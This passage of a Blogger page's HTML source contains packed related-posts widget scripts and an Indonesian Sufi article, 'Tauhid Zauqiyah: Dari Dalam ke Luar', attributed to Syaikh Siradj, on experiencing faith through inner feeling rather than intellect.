catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Tauhid Zauqiyah: Dari Dalam ke Luar</a></li>
</ul>
<h1 class='post-title entry-title'>
Tauhid Zauqiyah: Dari Dalam ke Luar
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<span class="dropcap1">S</span>emua manusia memakai pakaian. Coba Ibu-ibu lihat semua pakaian itu. Coba lihat, ada apa di dalam kain Ibu itu? Jangan tertawa dulu, Ibu-ibu. Yang saya tanya ada apa di dalam pakaian Ibu, bukan yang di balik pakaian Ibu-ibu. Tentulah dalam pakaian Ibu itu ada kain, benang, dan kapas. Kain ini dinamai bermacam-macam: baju, kemeja, celana, sarung, kerudung, jaket, selendang, dan lain-lain. Tetap yang dinamai bermacam-macam itu kain juga, di dalamnya tetap ada benang dan kapas. Dari semua itu, tentu kapaslah yang terdahulu. Kapas dipilin menjadi benang, benang ditenun menjadi kain. Dari kapas barulah benang, setelah benang zahirlah kain. Walaupun sudah menjadi kain, tetap di dalamnya benang dan kapas. <br />
<br />
Begitu juga diri kita yang kelihatan ini adalah jasmani. Di dalamnya ada ruhani, ada nurani, ada rabbani. Jangan kita lupa isi di dalam ini. Apapun yang kita kerjakan, dahululan yang di dalam, barulah ke luar. Jadi kita ini dari dalam ke luar; bukan dari luar ke dalam.<br />
<br />
Contoh:<br />
Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> [<i>minallahi</i>]; dengan Allah [<i>billahi</i>]<br />
<br />
<br />
<br />
<span class="dropcap1">P</span>andangan kita dari Allah. Yang dari Allah dengan siapa? Dan yang dari Allah itu pada diri kita di mana letaknya? Tentulah dengan Rahasia-Nya. Rahasia itu rasa. Rasa itu Rahasia. Dan Rahasia itu <a class="special" href="http://muxlimo.blogspot.com/2013/01/zat-sifat-tauhid.html" target="_blank" title="Apa itu Zat?">Zat.</a> Zat itulah diri <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasulullah</a>. Maka hubungkanlah rasa itu ke Rasulullah. Kalau rasa itu sudah birasuli, tentu rasa rasul saja yang ada; tentu rasa rasul saja yang berlaku.<br />
<br />
<br />
<blockquote>Kalau kita melihat mendahulukan main ke dalam, tidak ada keraguan lagi mengatakan <i>birasuli</i> yang memandang/melihat. Setiap <i>birasuli</i>, tentu <i>lillahi</i>. Setiap <i>lillahi ta`ala</i>, musti <i>billahi ta`ala</i>. <br />
<br />
Kalau tidak <i>billahi ta`ala</i>, itu kemauan kita atau kemauan makhluk. Kemauan itu nafsu. Setiap ingin itu nafsu. Kalau seseorang beribadah mengikuti nafsu, tidaklah dia beribadah. Nafsunya yang beribadah.</blockquote><br />
<br />
<br />
<span class="dropcap1">W</span>aktu kita takbir lalu membaca bacaan shalat, dapatlah merasakan siapa yang beribadah. Ketahui dahulu yang ada di dalam diri. Rasakan yang berkata-kata itu ada di sama-tengah hati. Yang di sama-tengah hati itulah Rasulullah; Rahasianya Tuhan; Zat Mutlak.<br />
<br />
Untuk apa kita mau kalah dengan orang yang tidak merasakan. Kita bisa melihat ini-itu. siapa yang merasakan kalau bukan yang di sama-tengah hati? Ibu-ibu tidak usah malu atau merasa rendah diri dengan orang yang hanya sebatas akal saja keyakinannya. Karena keyakinan kita dalam tauhid hakiki ini bukan lagi keyakinan aqliyah, melainkan keyakinan kita sudah dengan keyakinan rasa.<br />
<br />
<blockquote>Keyakinan kita bukan lagi dengan keyakinan <i>"bil ilmi"</i>, melainkan dengan keyakinan <i>"bi zauq"</i> : benar-benar dirasakan.</blockquote><br />
<br />
<br />
Secara <i><b>bil ilmi</b></i>, bintang, bulan, dan matahari bisa diukur. Akan tetapi dalam kenyataannya, adakah yang pernah tidur di bulan, menggenggam bintang-bintang, dan menepuk-tepuk matahari seperti menepuk kepala kucing?<br />
<br />
Ibu-ibu, &nbsp;meskipun tidak memakai <b style="font-style: italic;">bil ilmi</b>, Ibu-ibu bisa merasakan betul-betul tidur di bulan, menggenggam bintang, dan menepuk matahari seperti menepuk kepala kucing.<br />
<br />
Contoh nyata:<br />
Ibu sudah merasakan gula itu manis, garam itu asin, kopi itu pahit. Kalau sudah merasakan rasa gula, garam, dan kopi, untuk apa lagi memikir-mikirkan manis, asin, dan pahit lagi? Tidak perlu kita memikir-mikirkan manis, asin, dan pahit lagi sebab sudah dirasakan. Sudah merasa, maka tahulah <a class="zem_slink" href="http://en.wikipedia.org/wiki/Goa%27uld_technology_in_Stargate" rel="wikipedia nofollow" target="_blank" title="Goa&#39;uld technology in Stargate">zat</a> gula itu manis, zat garam itu asin, zat kopi itu pahit. <br />
<br />
Itulah makanya <b style="font-style: italic;"><span style="color: #8e7cc3;">laa tafakaru fii zaatihi</span></b>, 'jangan kau pikirkan Zat-Ku.&nbsp;&nbsp;Sudah tahu zat gula dan merasakan zat gula, untuk apa dipikir-pikir lagi zat itu? Bukankah sudah merasakan?!<br />
<br />
<br />
<br />
<span class="dropcap1">K</span>ita sudah tahu, rasa itu Rahasia dan Rahasia itu Zat. Rasakan kita sudah di dalam Tubuh Kosong/Maharuang. Inilah yang dikatakan <b><i>Zahiru Rabbi</i></b>. Inilah Tubuh Allah yang ada di sama-tengah hati. Dari sama-tengah hati inilah timbulnya pergerakan pada jasad ini: melihat, mendengar, berbicara, bekerja, dan lain-lain.<br />
<br />
Rasakanlah mulai dari sini [sama-tengah hati]. Hubungkan rasa kita ke sama-tengah hati. Jadi <i>tawadhu</i>&nbsp;kita harus pada Diri Allah yang ini. <i>Tawadhu</i>&nbsp;selain Allah, syirik.<br />
<br />
Kita menyebut "Aku", hendaklah merasakan "Aku"-nya yang di sama-tengah hati. Yang di sama-tengah hati itu Diri Allah atau Diri&nbsp;<i>wa fii anfusikum `afalaa&nbsp;tubsirun</i>&nbsp;[Q.S. Az-Zariyaat:21]. &nbsp;Diri&nbsp;<i>wa fii anfusikum `afalaa&nbsp;tubsirun</i>&nbsp;ini biasa disebut Rahasia Diri Tuhan, itulah diri Rasulullah.<br />
<br />
Kita menyebut "Aku", kalau merasakan "Aku"-nya jasad atau nafsu, syirik. Ingat, nafsu <i>ananiyah</i>&nbsp;ini yang selalu menghijab kita dari Tuhan. Nafsu <i>ananiyah</i>&nbsp;ini&nbsp;nafsu ke-aku-an.<br />
<br />
<span class="dropcap1">K</span>ita shalat. Shalat ini sunnah Rasulullah. Yang shalat itu Rasulullah, jasad kita ini melakukan sunnahnya saja.<br />
Di <a class="zem_slink" href="http://en.wikipedia.org/wiki/Quran" rel="wikipedia nofollow" target="_blank" title="Quran">Quran</a> disebutkan umat itu musti&nbsp;<i>athiullah wa athiurasul</i>,&nbsp;'taat pada Allah dan Rasul-Nya'. Yang disebut &nbsp;umat itu banyak. Mata itu umat, mulut itu umat, tangan itu umat, kaki itu umat, seluruhnya itu umat. Setiap umat yang taat hanya mengikut pada Allah dan Rasulullah yang di sama-tengah hati. Itulah shalat. Yang shalat itu Rasulullah, kita ini melakukan sunnahnya saja.<br />
<br />
<br />
<blockquote>Setiap <i>lirasuli</i>, musti <i>birasuli</i>;<br />
setiap <i>lillahi</i>, musti <i>billahi</i>.</blockquote><br />
<br />
<span class="dropcap1">D</span>ahulukan yang di dalam. Kalau dari luar ke dalam terus, akhirnya jadi keranjang sampah [duniawi] diri kita ini. Supaya tidak jadi keranjang sampah, hendaklah dari dalam ke luar. Jangan lupa dengan isi di dalam kain itu. Jangan lupa isi di dalam baju dan celana. Bukan isi dalam celana itu burung tekukur ya, Ibu-ibu. <br />
<br />
Kalau masih kita yang ingin takbir, ingin membaca bacaan shalat, ingat..keinginan itu nafsu, setiap ingin itu nafsu. Buang saja segala ingin-ingin itu. Ganti dengan rasa. Rasakan saja Rasulullah shalat. Tidak ada syiriknya dan tidak ada mustahilnya. Tidak ada syiriknya sebab yang mengajarkan umat supaya tidak syirik itu Rasulullah. Rasakan yang di sama-tengah hati itulah Rasulullah.<br />
<br />
Yang esa dengan Tuhan itu hanya Rasulullah. Yang perlu kita ketahui adalah Allah dan Rasul. Yang diakui pun Allah dan Rasul. Pergunakan iman zauqiyah ini, yakni iman rasa. Jangan jadi manusia yang bicara, "Allah. Allah," tapi dengan tidak merasakan Allah. Kalau merasakan Allah, mustahil tidak dipelihara Allah. Kalau dipelihara Allah, tentu tidak celaka. <br />
<br />
Banyak orang, banyak ulama, banyak kyai, banyak habib, banyak hazrat, banyak syarif-syarifat, banyak ustadz-ustadzah bicara "Allah", tapi tidak merasakan Allah. Untuk apa takut dan minder pada orang-orang yang hanya pandai <b><i>bil ilmi</i></b> sambil tidak <i style="font-weight: bold;">bi-zauq</i>, tidak&nbsp;merasakan Allah.<br />
<br />
<span style="font-size: x-large;"><b><br />
</b></span> <span style="font-size: x-large;"><b>إ&#1616;ن&#1614;&#1617;م&#1614;ا ال&#1618;م&#1615;ؤ&#1618;م&#1616;ن&#1615;ون&#1614; ال&#1614;&#1617;ذ&#1616;ين&#1614; آم&#1614;ن&#1615;وا ب&#1616;الل&#1614;&#1617;ه&#1616; و&#1614;ر&#1614;س&#1615;ول&#1616;ه&#1616; و&#1614;إ&#1616;ذ&#1614;ا ك&#1614;ان&#1615;وا م&#1614;ع&#1614;ه&#1615; ع&#1614;ل&#1614;ى&#1648; أ&#1614;م&#1618;ر&#1613; ج&#1614;ام&#1616;ع&#1613; ل&#1614;&#1617;م&#1618; ي&#1614;ذ&#1618;ه&#1614;ب&#1615;وا ح&#1614;ت&#1614;&#1617;ى&#1648; ي&#1614;س&#1618;ت&#1614;أ&#1618;ذ&#1616;ن&#1615;وه&#1615; &#1754; إ&#1616;ن&#1614;&#1617; ال&#1614;&#1617;ذ&#1616;ين&#1614; ي&#1614;س&#1618;ت&#1614;أ&#1618;ذ&#1616;ن&#1615;ون&#1614;ك&#1614; أ&#1615;ول&#1614;&#1648;ئ&#1616;ك&#1614; ال&#1614;&#1617;ذ&#1616;ين&#1614; ي&#1615;ؤ&#1618;م&#1616;ن&#1615;ون&#1614; ب&#1616;الل&#1614;&#1617;ه&#1616; و&#1614;ر&#1614;س&#1615;ول&#1616;ه&#1616; &#1754; ف&#1614;إ&#1616;ذ&#1614;ا اس&#1618;ت&#1614;أ&#1618;ذ&#1614;ن&#1615;وك&#1614; ل&#1616;ب&#1614;ع&#1618;ض&#1616; ش&#1614;أ&#1618;ن&#1616;ه&#1616;م&#1618; ف&#1614;أ&#1618;ذ&#1614;ن ل&#1616;&#1617;م&#1614;ن ش&#1616;ئ&#1618;ت&#1614; م&#1616;ن&#1618;ه&#1615;م&#1618; و&#1614;اس&#1618;ت&#1614;غ&#1618;ف&#1616;ر&#1618; ل&#1614;ه&#1615;م&#1615; الل&#1614;&#1617;ه&#1614; &#1754; إ&#1616;ن&#1614;&#1617; الل&#1614;&#1617;ه&#1614; غ&#1614;ف&#1615;ور&#1612; ر&#1614;&#1617;ح&#1616;يم&#1612; [٢٤:٦٢ </b></span><br />
<i>Sesungguhnya yang sebenar-benar orang mukmin ialah orang-orang yang beriman kepada Allah dan Rasul-Nya, dan apabila mereka berada bersama-sama Rasulullah dalam sesuatu urusan yang memerlukan pertemuan, <b><span style="color: #76a5af;">mereka tidak meninggalkan (Rasulullah) sebelum meminta izin kepadanya</span></b>. Sesungguhnya orang-orang yang meminta izin kepadamu (Muhammad) mereka itulah orang-orang yang beriman kepada Allah dan rasul-Nya, maka apabila mereka meminta izin kepadamu karena sesuatu keperluan, <span style="color: #76a5af;"><b>berilah izin kepada siapa yang kamu kehendaki di antara mereka, dan mohonkanlah ampunan untuk mereka</b></span> kepada Allah. Sesungguhnya Allah Maha Pengampun lagi Maha Penyayang.&nbsp;</i>[Q.S. Nur:62]<br />
<br />
<br />
<span class="dropcap1">A</span>rtinya, kita tidak bisa bercerai dengan Rasulullah. Apapun yang kita kerjakan, musti kita mohon izin dulu ke Rasulullah, baru ke Tuhan. Mustahil bisa langsung ke presiden tanpa melalui ajudannya dulu. Kalau ada perlu dengan Tuhan, carilah pribadi yang dipercaya Tuhan.<br />
<br />
Ingat Ibu-ibu, jangan kita lupakan Rasulullah. Karena Rasulullah tidak pernah bohong. Kalau Rasulullah bohong, tentu bohong juga Allah. Karena Rasul itu menyampaikan apa yang disampaikan Allah kepadanya. Allah sampaikan kepada Rasulullah perintah shalat, ya kita shalatlah. Allah sampaikan kepada Rasulullah perintah takbir, ya kita bertakbirlah.<br />
<br />
Ibu-ibu sebelumnya belum tahu. Sekarang tahu. Siapa yang menyampaikan Ibu-ibu jadi tahu itu? Tentu <a class="special" href="http://muxlimo.blogspot.com/2013/03/makrifat-firasat-Khidir.html" target="_blank" title="contoh tindakan dari dalam ke luar">orang yang dipercaya Tuhan.</a><br />
<br />
Coba banyangkan Ibu-ibu buat kue, tetapi hasilnya bantat. Tentu Ibu bisa merasakan kekurangannya apa. Kurang telur-kah? Kurang lama di-<i>mixer</i>-nyakah, dan lain-lain. Siapa yang merasakan kesalahan Ibu dalam membuat kue itu? Tentulah Rahasia Tuhan itu yang merasakan. Jangan lupa, musti pandai-pandai menghubungkan rasa "ke dalam" itu atau musti pandai-pandai menghubungkan rasa ke kapas itu. <br />
<br />
Umpama:<br />
Diri merasakan ada kelainan pada tubuh kita. Diamlah. Hubungi rasa itu ke Rasulullah. Nanti ada getaran pada kita berupa pemberitahuan atau lainnya. Dari getaran rasa inilah kita dapat tahu. Begitu juga kalau kita merasa ada kelainan atau sesuatu yang "lain" pada jasad kita. Cobalah hubungi dengan <a class="special" href="http://muxlimo.blogspot.com/2013/02/keluarga-diganggu-setan.html" target="_blank" title="Ilmu Jadi untuk Gebuk Setan">"TUHAN TUBUHKU, MAHASUCI NYAWAKU, YAA BUDDUHUN".</a> Juga kalau ada getaran-getaran "lain" di badan [pada saat tafakur, misalnya], langsung saja hubungkan rasa ke sama-tengah hati dengan mengucapkan kalimah hakiki tadi. Itu untuk "pakaian pribadi" Ibu-ibu. Bukan untuk jadi dukun, melainkan untuk mawas diri.<br />
<br />
Baca lagi Q.S. Nur:62 tadi.<br />
<i>"Kabulkan Muhammad akan apa-apa permintaan pertolongannya kepada kamu. Sampaikanlah Muhammad, doakanlah juga dia.</i><br />
<br />
<br />
<blockquote>Tunjukkanlah kemukminan itu kepada Allah, bukan kepada manusia.</blockquote><br />
<br />
<span class="dropcap1">J</span>angan takut kalau sudah tahu ini. Ini semua untuk umat, bukan untuk ulama, bukan untuk habib, bukan untuk syarif, bukan untuk hazrat dan ayatullah, <b>ini untuk umat</b>.</p><br />
Syaikh Siradj - "Iman Rasa"<br />
<br />
<br />
